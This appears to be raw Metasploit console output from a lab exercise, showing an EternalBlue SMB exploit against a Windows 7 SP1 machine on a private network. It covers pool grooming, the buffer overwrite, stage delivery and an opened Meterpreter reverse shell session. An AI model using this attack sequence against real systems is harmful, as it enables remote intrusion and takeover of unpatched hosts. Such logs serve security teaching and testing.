 [+] 192.168.114.129:445 - Connection established for exploitation.
[+] 192.168.114.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.114.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.114.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.114.129:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.114.129:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.114.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.114.129:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.114.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.114.129:445 - Starting non-paged pool grooming
[+] 192.168.114.129:445 - Sending SMBv2 buffers
[+] 192.168.114.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.114.129:445 - Sending final SMBv2 buffers.
[*] 192.168.114.129:445 - Sending last fragment of exploit packet!
[*] 192.168.114.129:445 - Receiving response from exploit packet
[+] 192.168.114.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.114.129:445 - Sending egg to corrupted connection.
[*] 192.168.114.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.114.129
[*] Meterpreter session 1 opened (192.168.114.130:4444 → 192.168.114.129:50296) at 2025-10-18 08:59:26 -0400
[+] 192.168.114.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.114.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.114.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >